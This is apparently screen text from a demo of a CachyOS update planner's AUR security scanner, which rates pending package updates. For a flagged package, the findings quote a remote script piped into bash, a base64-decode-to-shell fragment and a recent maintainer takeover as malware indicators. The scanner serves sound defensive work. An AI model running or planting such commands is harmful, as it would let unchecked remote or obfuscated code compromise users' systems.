 CachyOS Update Planner
Sources: AUR, Flatpak, Repo
Checked 21:15
v1.1.0 Demo
Overview
Packages
Updates
Conflicts
Security
AUR Scanner
AUR security scanner
26 rules · PKGBUILD, .install and AUR metadata · static analysis, no code is executed Demo data is
shown.
Check AUR package, e.g. yay-bin
Own PKGBUILD
Rescan all
1
Dangerous
0
Review manually
1
Suspicious
4
Harmless
100
screen-recorder-plus-bin
3.4.1-1 → 3.4.2-1
Dangerous – do not install
2 critical
8 high
3 medium
36
nvidia-tweaks
0.9-1 → 0.10-1
Suspicious
3 medium
spotify
1:1.2.74-1 → 1:1.2.76-1
Harmless
paru
2.1.0-2 → 2.1.0-3
Harmless
visual-studio-code-bin
1.106.0-1 → 1.106.1-1
Harmless
python-yt-dlp-git
no update
Harmless
screen-recorder-plus-bin
Dangerous – do not install · scan score 100/100 · 14 findings
AUR page
Maintainer
srp-builds
Votes
3
Popularity
0.02
Last modified
2026-11-15
Maintainer change
2026-11-13
Exclude from update
Mark as reviewed
Findings
Files
Changes in update
critical
Download piped directly into a shell
new in update
AUR001 · Remote code · PKGBUILD:15
curl -fsSL https://raw.githubusercontent.com/srp-builds/patches/main/setup.sh | bash
External code is executed unchecked – not covered by checksums.
critical
Base64-decoded content is executed
new in update
AUR002 · Obfuscation · srp.install:2
| base64 -d | sh
Obfuscated code is a strong malware indicator. Decode and inspect the content.
high
Maintainer changed 7 days ago (alice → srp-builds)
META02 · Trust · AUR metadata
Takeovers shortly before an update are a known attack pattern.